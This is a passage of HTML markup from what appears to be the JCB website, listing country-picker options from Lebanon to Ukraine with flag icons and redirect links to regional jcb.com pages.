                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
